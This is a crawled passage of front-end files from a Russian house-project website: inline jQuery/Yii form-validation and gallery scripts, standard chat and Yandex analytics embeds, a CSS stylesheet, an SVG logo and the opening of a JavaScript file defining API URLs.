/assets/galleries/1150/000034.jpg","//dom-oi.ru/assets/galleries/1150/000034.jpg","//dom-oi.ru/assets/galleries/1150/000034.jpg","//dom-oi.ru/assets/galleries/1150/000034.jpg","//dom-oi.ru/assets/galleries/1150/000034.jpg","//dom-oi.ru/assets/galleries/1150/000034.jpg","//dom-oi.ru/assets/galleries/1150/000035.jpg","//dom-oi.ru/assets/galleries/1150/000035.jpg","//dom-oi.ru/assets/galleries/1150/000035.jpg","//dom-oi.ru/assets/galleries/1150/000035.jpg","//dom-oi.ru/assets/galleries/1150/000035.jpg","//dom-oi.ru/assets/galleries/1150/000035.jpg","//dom-oi.ru/assets/galleries/1150/000035.jpg","//dom-oi.ru/assets/galleries/1150/000035.jpg","//dom-oi.ru/assets/galleries/1150/000035.jpg","//dom-oi.ru/assets/galleries/1150/000035.jpg","//dom-oi.ru/assets/galleries/1150/000035.jpg","//dom-oi.ru/assets/galleries/1150/000035.jpg","//dom-oi.ru/assets/galleries/1150/000035.jpg","//dom-oi.ru/assets/galleries/1150/000036.jpg","//dom-oi.ru/assets/galleries/1150/000036.jpg","//dom-oi.ru/assets/galleries/1150/000036.jpg","//dom-oi.ru/assets/galleries/1150/000036.jpg","//dom-oi.ru/assets/galleries/1150/000036.jpg","//dom-oi.ru/assets/galleries/1150/000036.jpg","//dom-oi.ru/assets/galleries/1150/000036.jpg","//dom-oi.ru/assets/galleries/1150/000036.jpg","//dom-oi.ru/assets/galleries/1150/000036.jpg","//dom-oi.ru/assets/galleries/1150/000036.jpg","//dom-oi.ru/assets/galleries/1150/000036.jpg","//dom-oi.ru/assets/galleries/1150/000036.jpg","//dom-oi.ru/assets/galleries/1150/000036.jpg"],
									width: width,
									height: height,
									sense: 1,
									renderer: 'canvas',
									frame: 11,
									stopFrame: 10,
									loop: false,
									frameTime: 90,
									onInit: function () {
										$('.counter').text('');
									},
									onProgress: function () {
										$('.loader .loaded').text(parseInt((counter / total) * 100) + '%');
										$('.progress-bar').animate({width: parseInt((counter / total) * 100) + '%'}, 50);
										counter++;
									},
									onLoad: function () {
										$('.loader').remove();
										$('.help-wrapper').remove();
									}
								});
jQuery('#j-form-email').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать более 1 файла."});}}], []);
jQuery(document).pjax("#p1 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p1"});
jQuery(document).on("submit", "#p1 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p1"});});
jQuery('#form-question-site').yiiActiveForm([], []);
jQuery(document).pjax("#p2 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p2"});
jQuery(document).on("submit", "#p2 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p2"});});
jQuery('#j-form-design').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать более 1 файла."});}}], []);
jQuery(document).pjax("#p3 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p3"});
jQuery(document).on("submit", "#p3 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p3"});});
jQuery('#j-form-partner').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать более 1 файла."});}}], []);
jQuery(document).pjax("#p4 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p4"});
jQuery(document).on("submit", "#p4 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p4"});});
});</script><!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
	(function(){ var widget_id = 'AlXT7iN9xr';
		var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
<!-- {/literal} END JIVOSITE CODE -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
		(w[c] = w[c] || []).push(function() {
			try {
				w.yaCounter35656280 = new Ya.Metrika({
					id:35656280,
					clickmap:true,
					trackLinks:true,
					accurateTrackBounce:true,
					webvisor:true,
					trackHash:true
				});
			} catch(e) { }
		});

		var n = d.getElementsByTagName("script")[0],
			s = d.createElement("script"),
			f = function () { n.parentNode.insertBefore(s, n); };
		s.type = "text/javascript";
		s.async = true;
		s.src = "https://mc.yandex.ru/metrika/watch.js";

		if (w.opera == "[object Opera]") {
			d.addEventListener("DOMContentLoaded", f, false);
		} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/35656280" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sochi.domic.pro/css/site.css
body_size: 8516
content:
html,
body {
    height: 100%;
}

.wrap {
    min-height: 100%;
    height: auto;
    margin: 0 auto -60px;
    padding: 0 0 60px;
}

.wrap > .container {
    padding: 70px 15px 20px;
}

.footer {
    height: 60px;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    padding-top: 20px;
}

.jumbotron {
    text-align: center;
    background-color: transparent;
}

.jumbotron .btn {
    font-size: 21px;
    padding: 14px 24px;
}

.not-set {
    color: #c55;
    font-style: italic;
}

/* add sorting icons to gridview sort links */
a.asc:after, a.desc:after {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    padding-left: 5px;
}

a.asc:after {
    content: "\e151";
}

a.desc:after {
    content: "\e152";
}

.sort-numerical a.asc:after {
    content: "\e153";
}

.sort-numerical a.desc:after {
    content: "\e154";
}

.sort-ordinal a.asc:after {
    content: "\e155";
}

.sort-ordinal a.desc:after {
    content: "\e156";
}

.grid-view th {
    white-space: nowrap;
}

.hint-block {
    display: block;
    margin-top: 5px;
    color: #999;
}

.error-summary {
    color: #a94442;
    background: #fdf7f7;
    border-left: 3px solid #eed3d7;
    padding: 10px 20px;
    margin: 0 0 15px 0;
}

.empty, .summary {
	display: none;
}
input.error {
	border: 1px solid #a94442;
}

.b-callback-form {
	z-index: 105;
}

.domain-list {
	position: absolute;
	display: none;
	list-style: none;
	z-index: 102;
	padding: 20px;
	background: white;
	border-radius: 6px;
	-webkit-box-shadow: 0 0 20px 5px rgba(40, 189, 139, 0.4);
	box-shadow: 0 0 20px 5px rgba(40, 189, 139, 0.4);
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
}

.b-star:hover {
	cursor: pointer;
}

.b-top {
	display: none;
	position: fixed;
	bottom: 50px;
	right: 15px;
	opacity: 0.7;
	z-index: 9999;
}

.b-top > img {
	width: 40px;
}

.b-top:hover {
	cursor: pointer;
	opacity: 1;
}

.b-close-form-question:hover {
	cursor: pointer;
}

.no-top {
	margin-top: 0;
}

.btn {
	text-decoration: none;
}

.comment {
	display: inline-block;
	width: 100%;
}

.comment .comment-image {
	float: left;
	width: 35px;
}

.comment .comment-image img {
	background-color: white;
	border-radius: 100%;
	width: 37px;
	padding: 2px;
}

.comment .comment-text {
	white-space: pre-wrap;
}

.comment .comment-info {
	margin-left: 50px;
}

.comment .comment-info a {
	text-decoration: none;
}

.comment .btn {
	padding: 4px 16px;
	color: white;
	background-color: #333;
	border-radius: 2px;
	font-size: 14px;
}

.comment .btn:hover {
	color: white;
	background-color: #333;
	box-shadow: 0 0 3px 0 gray;
}

.comment-input {
	width: 100%;
	border-radius: 0;
	background-color: #fff;
	white-space: pre-wrap;
	word-wrap: break-word;
	border: 1px solid #e1e4e6;
	font-size: 14px;
	padding: 14px 60px 14px 9px;
	-o-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.04);
	-moz-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.04);
	-khtml-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.04);
	-webkit-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.04);
	box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.04);
}

.comment-input:focus {
	outline: none !important;
	-o-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.09);
	-moz-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.09);
	-khtml-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.09);
	-webkit-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.09);
	box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.09);
}

.comment-group-button {
	display: none;
}

.comment .comment-date {
	color: darkgray;
}

.comment .comment-delete {
	font-size: 13px;
	color: darkgray;
}

.comment .comment-delete:hover {
	color: #F59C22;
	cursor: pointer;
}

.comment-form.not-active {
	display: none;
}

.b-project-item img.review-comments {
	width: 17px;
}

.user-update input[type=file] {
	display: inline;
}

.user-update .img-thumbnail {
	border-radius: 100%;
	min-height: inherit;
}

.b-project-full-info .b-rating {
	padding: 0.4em;
}

.b-project-full-info .b-rating span {
	padding: 0 0.4em;
}

.gallery-3d-wrapper .help-block {
	position: absolute;
	bottom: 5px;
	left: 100px;
}

.b-filter-form .b-info-block.b-login-block {
	position: absolute;
	width: 285px;
}

.b-callback-form.b-login-block {
	color: #444;
	background: white;
	border-radius: 6px;
	-webkit-transition: top 150ms ease-out;
	-o-transition: top 150ms ease-out;
	transition: top 150ms ease-out;
	transform: translateZ(0);
	-webkit-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.2);
}

.b-callback-form.b-login-block:before {
	position: absolute;
	content: '';
	top: 50%;
	left: -20px;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	border: 10px solid transparent;
	border-right: 10px solid white;
}

.icon.b-remove-rating {
	width: 15px;
	height: 10px;
}

.b-rating-close {
	color: gray;
}

.b-project-options .b-rating-close {
	position: relative;
	top: 2px;
}

.btn-to-favorite {
	position: relative;
	top: 5px;
}

.btn-group-square {
	margin-top: 30px;
}

.btn-group-square .btn-square {
	width: 230px;
}

.container-block {
	display: inline-block;
}

.block-xs-cart {
	display: none;
	position: absolute;
	right: 15px;
}

.block-content {
	background-color: #fff;
	padding: 15px;
}

.cart-md {
	display: none;
	margin-top: 10px;
}

.cart-fixed {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	padding: 15px;
	margin-top: 0;
	background-color: rgba(255, 255, 255, .9);
}

.cart-fixed .b-cost {
	display: inline;
}

.user-submenu {
	list-style: none;
	display: none;
}

@media (max-width: 1200px) {
	.b-projects-area .b-project-item .b-project-img {
		background-size: contain;
		background-position: 50%;
		background-color: #F0F0F0;
	}

	.b-projects-area .b-project.b-project_discount:after {
		right: inherit;
		left: 65%;
	}
}

@media (max-width: 1024px) {
	.cart-md {
		display: block;
	}
}

@media (max-width: 992px) {
	.block-xs-cart {
		display: block;
	}

	.b-reviews .btn-orange {
		display: none;
	}

	.b-projects-area {
		margin-top: 40px;
	}

	.b-projects-area .b-project {
		margin-bottom: 115px;
		height: inherit;
	}

	.b-projects-area .b-project:hover,
	.b-projects-area .b-project:hover .project-block-item > .b-project-options,
	.b-projects-area .b-project:hover .project-block-item > .b-project-visible-area {
		background: #fff;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}

	.b-projects-area .b-project-additional-info .b-reviews {
		min-height: 28px;
	}

	.b-projects-area .b-project-options {
		display: block;
		background: #fff;
	}

	.b-projects-area .b-project-visible-area {
		background-color: #fff;
	}

	.b-projects-area .b-project .b-project-item {
		background: #fff;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}

	.b-projects-area .b-project-additional-info {
		display: block;
		background: #fff;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}
}

@media (max-width: 800px) {
	.b-projects-area .b-project.b-project_discount:after {
		right: inherit;
		left: 68%;
	}
}

@media (max-width: 768px) {
	.b-top  {
		bottom: 80px;
	}

	#video-tab iframe {
		width: 100%;
	}

	.b-projects-area .b-project {
		margin-bottom: 140px;
		height: inherit;
	}
}

@media (max-width: 700px) {
	.b-projects-area  .b-project {
		height: 340px;
	}

	.b-projects-area .b-project-item .b-project-img {
		height: 240px;
	}

	.b-projects-area .col-xxs-12 {
		max-width: 100%;
	}

	.b-projects-area .b-project {
		margin-bottom: 115px;
		height: inherit;
	}
}

@media (max-width: 600px) {
	.b-projects-area  .b-project {
		height: 390px;
	}

	.b-projects-area .b-project-item .b-project-img {
		height: 290px;
	}

	.b-projects-area .col-xxs-12 {
		max-width: 100%;
	}

	.b-projects-area .b-project {
		margin-bottom: 115px;
		height: inherit;
	}

	.b-projects-area .b-project.b-project_discount:after {
		right: inherit;
		left: 77%;
	}
}

@media (max-width: 400px) {
	.b-projects-area .b-project.b-project_discount:after {
		right: inherit;
		top: 10%
	}
}

.row-container {
	display: flex;
	flex-wrap: wrap;
}

.review-label {
	margin-right: 15px;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://sochi.domic.pro/images/logo.svg
body_size: 7020
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 17.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 160.015 69.908" style="enable-background:new 0 0 160.015 69.908;" xml:space="preserve">
<g>
	<defs>
		<rect id="SVGID_1_" y="0" width="160.015" height="69.908"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	<path style="clip-path:url(#SVGID_2_);fill:#4D6E9A;" d="M148.236,48.324c0.684-0.912,1.634-1.368,2.85-1.368
		c1.393,0,2.381,0.539,2.964,1.615c0.582,1.077,0.874,2.489,0.874,4.237c0,2.027-0.317,3.509-0.95,4.446
		c-0.634,0.938-1.596,1.406-2.888,1.406c-0.684,0-1.273-0.145-1.767-0.437c-0.494-0.291-0.893-0.703-1.197-1.235
		c-0.304-0.532-0.532-1.152-0.684-1.862c-0.152-0.709-0.228-1.482-0.228-2.318C147.21,50.731,147.552,49.236,148.236,48.324
		 M142.669,56.912c0.367,1.242,0.924,2.299,1.672,3.173c0.747,0.874,1.678,1.552,2.793,2.033c1.114,0.481,2.432,0.722,3.952,0.722
		c2.837,0,5.035-0.867,6.593-2.603c1.558-1.735,2.337-4.211,2.337-7.429c0-1.494-0.184-2.862-0.551-4.104
		c-0.368-1.241-0.919-2.299-1.653-3.173c-0.735-0.874-1.66-1.551-2.774-2.033c-1.115-0.481-2.432-0.722-3.952-0.722
		c-2.838,0-5.042,0.868-6.612,2.603c-1.571,1.736-2.356,4.212-2.356,7.429C142.118,54.303,142.301,55.671,142.669,56.912
		 M140.826,43.308c-0.836-0.278-1.584-0.418-2.242-0.418c-0.988,0-1.85,0.254-2.584,0.76c-0.735,0.507-1.318,1.229-1.748,2.166
		H134.1l-0.57-2.508h-3.838v19h4.94V50.034c0.202-0.734,0.601-1.336,1.197-1.805c0.595-0.468,1.336-0.703,2.223-0.703
		c0.633,0,1.342,0.14,2.128,0.418L140.826,43.308z M120.344,48.324c0.557,0.912,0.836,2.204,0.836,3.876
		c0,2.306-0.355,3.959-1.064,4.959c-0.71,1.001-1.774,1.501-3.192,1.501c-0.684,0-1.235-0.082-1.653-0.247
		c-0.418-0.164-0.805-0.386-1.159-0.665v-7.904c0.304-0.962,0.728-1.684,1.273-2.166c0.544-0.481,1.298-0.722,2.261-0.722
		C118.887,46.956,119.786,47.412,120.344,48.324 M109.172,69.908h4.94v-7.79c0.506,0.253,1.013,0.437,1.52,0.551
		c0.506,0.114,1.152,0.171,1.938,0.171c1.393,0,2.628-0.241,3.705-0.722c1.076-0.481,1.988-1.178,2.736-2.09
		c0.747-0.912,1.311-2.02,1.691-3.325c0.38-1.304,0.57-2.767,0.57-4.389c0-3.344-0.596-5.769-1.786-7.277
		c-1.191-1.507-2.977-2.261-5.358-2.261c-1.292,0-2.388,0.228-3.287,0.684c-0.9,0.456-1.679,1.166-2.337,2.128h-0.152l-0.57-2.28
		h-3.61V69.908z"/>
	<path style="clip-path:url(#SVGID_2_);fill:#554E81;" d="M99.331,61.928c0.557,0.532,1.292,0.798,2.204,0.798
		c0.962,0,1.722-0.266,2.28-0.798c0.557-0.532,0.836-1.241,0.836-2.128c0-0.886-0.279-1.589-0.836-2.109
		c-0.558-0.519-1.318-0.779-2.28-0.779c-0.912,0-1.647,0.26-2.204,0.779c-0.558,0.52-0.836,1.223-0.836,2.109
		C98.495,60.687,98.773,61.396,99.331,61.928"/>
	<path style="clip-path:url(#SVGID_2_);fill:#28BD8B;" d="M94.923,57.368c-0.456,0.304-0.976,0.564-1.558,0.779
		c-0.583,0.216-1.292,0.323-2.128,0.323c-0.76,0-1.425-0.145-1.995-0.437c-0.57-0.291-1.033-0.69-1.387-1.197
		c-0.355-0.506-0.621-1.102-0.798-1.786c-0.178-0.684-0.266-1.431-0.266-2.242c0-1.976,0.354-3.413,1.064-4.313
		c0.709-0.899,1.748-1.349,3.116-1.349c0.734,0,1.387,0.076,1.957,0.228s1.146,0.368,1.729,0.646l1.178-4.028
		c-0.684-0.354-1.451-0.646-2.299-0.874c-0.849-0.228-1.97-0.342-3.363-0.342c-2.762,0-4.864,0.868-6.308,2.603
		c-1.444,1.736-2.166,4.212-2.166,7.429c0,1.495,0.145,2.863,0.437,4.104c0.291,1.242,0.766,2.299,1.425,3.173
		c0.658,0.874,1.513,1.552,2.565,2.033c1.051,0.481,2.337,0.722,3.857,0.722c1.14,0,2.248-0.146,3.325-0.437
		c1.076-0.291,1.995-0.715,2.755-1.273L94.923,57.368z M72.94,39.793c0.544,0.494,1.298,0.741,2.261,0.741
		c0.962,0,1.741-0.247,2.337-0.741c0.595-0.494,0.893-1.108,0.893-1.843c0-0.734-0.298-1.361-0.893-1.881
		c-0.596-0.519-1.375-0.779-2.337-0.779c-0.963,0-1.717,0.26-2.261,0.779c-0.545,0.52-0.817,1.147-0.817,1.881
		C72.123,38.685,72.395,39.299,72.94,39.793 M72.845,62.308h4.94v-19h-4.94V62.308z M57.531,62.308V49.844
		c0.253-0.836,0.639-1.494,1.159-1.976c0.519-0.481,1.222-0.722,2.109-0.722c1.089,0,1.792,0.374,2.109,1.121
		c0.316,0.748,0.475,1.869,0.475,3.363v10.678h4.94v-11.4c0-1.596-0.114-2.913-0.342-3.952c-0.228-1.038-0.577-1.868-1.045-2.489
		c-0.469-0.62-1.077-1.057-1.824-1.311c-0.748-0.253-1.653-0.38-2.717-0.38c-1.292,0-2.394,0.292-3.306,0.874
		c-0.912,0.583-1.66,1.368-2.242,2.356c-0.431-1.165-1.033-1.995-1.805-2.489c-0.773-0.494-1.767-0.741-2.983-0.741
		c-1.419,0-2.578,0.304-3.477,0.912c-0.9,0.608-1.641,1.318-2.223,2.128h-0.152l-0.57-2.508h-3.838v19h4.94V49.654
		c0.278-0.734,0.684-1.336,1.216-1.805c0.532-0.468,1.228-0.703,2.09-0.703c1.038,0,1.722,0.368,2.052,1.102
		c0.329,0.735,0.494,1.976,0.494,3.724v10.336H57.531z M26.599,48.324c0.684-0.912,1.634-1.368,2.85-1.368
		c1.393,0,2.381,0.539,2.964,1.615c0.583,1.077,0.874,2.489,0.874,4.237c0,2.027-0.317,3.509-0.95,4.446
		c-0.633,0.938-1.596,1.406-2.888,1.406c-0.684,0-1.273-0.145-1.767-0.437c-0.494-0.291-0.893-0.703-1.197-1.235
		c-0.304-0.532-0.532-1.152-0.684-1.862c-0.152-0.709-0.228-1.482-0.228-2.318C25.573,50.731,25.915,49.236,26.599,48.324
		 M21.032,56.912c0.367,1.242,0.925,2.299,1.672,3.173c0.747,0.874,1.678,1.552,2.793,2.033c1.115,0.481,2.432,0.722,3.952,0.722
		c2.837,0,5.035-0.867,6.593-2.603c1.558-1.735,2.337-4.211,2.337-7.429c0-1.494-0.184-2.862-0.551-4.104
		c-0.367-1.241-0.918-2.299-1.653-3.173s-1.659-1.551-2.774-2.033c-1.115-0.481-2.432-0.722-3.952-0.722
		c-2.837,0-5.041,0.868-6.612,2.603c-1.571,1.736-2.356,4.212-2.356,7.429C20.481,54.303,20.665,55.671,21.032,56.912 M5.947,57.178
		c-0.57-0.988-0.855-2.292-0.855-3.914c0-2.28,0.348-3.888,1.045-4.826c0.696-0.937,1.741-1.406,3.135-1.406
		c0.684,0,1.241,0.07,1.672,0.209c0.43,0.14,0.823,0.349,1.178,0.627v8.056c-0.228,0.887-0.621,1.565-1.178,2.033
		c-0.558,0.469-1.318,0.703-2.28,0.703C7.422,58.66,6.517,58.166,5.947,57.178 M17.062,35.708h-4.94v7.714
		c-0.507-0.202-1.014-0.348-1.52-0.437c-0.507-0.088-1.153-0.133-1.938-0.133c-2.838,0-4.991,0.9-6.46,2.698
		C0.734,47.349,0,49.87,0,53.112c0,3.344,0.658,5.802,1.976,7.372c1.317,1.571,3.166,2.356,5.548,2.356
		c1.292,0,2.413-0.273,3.363-0.817s1.678-1.26,2.185-2.147h0.152l0.684,2.47h3.534c-0.203-1.292-0.317-2.47-0.342-3.534
		c-0.026-1.064-0.038-2.128-0.038-3.192V35.708z"/>
	<path style="clip-path:url(#SVGID_2_);fill:#28BD8B;" d="M17.134,33.058c0.013-0.696,0.394-1.307,0.827-1.764L43.417,5.839
		C44.256,5,44.857,5,45.054,5c0.833,0,1.669,0.621,1.899,0.838l25.456,25.456c0.623,0.624,0.835,1.219,0.827,1.764h5.009
		c0.034-1.72-0.579-3.577-2.3-5.299L50.488,2.302C50.252,2.067,48.096,0,45.054,0c-1.309,0-3.268,0.399-5.172,2.303L14.426,27.759
		c-0.217,0.218-1.332,1.392-1.93,3.187c-0.236,0.709-0.352,1.415-0.367,2.112H17.134z"/>
</g>
<path style="fill:#28BD8B;" d="M40.187,34.058h10v-10h-10V34.058z M52.187,36.058h-14v-14h14V36.058z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sochi.domic.pro/js/script.js
body_size: 30020
content:
	/**
 * Created by alexdeg on 05.11.15.
 */

var BASE_URL = "";
//var BASE_URL = "//domic.alexdegtyarev.ru";
/** @var string API_BASE_URL - Базовый урл для REST API */
var API_BASE_URL = BASE_URL + "/project";
/** @var string API_ALL_PROJECTS_URL - урл для всех проектов */
var API_ALL_PROJECTS_URL = "/api/search";
/** @var string API_ALL_PROJECTS_URL - урл для всех проектов */
var API_ONE_PROJECT_URL = "/project";
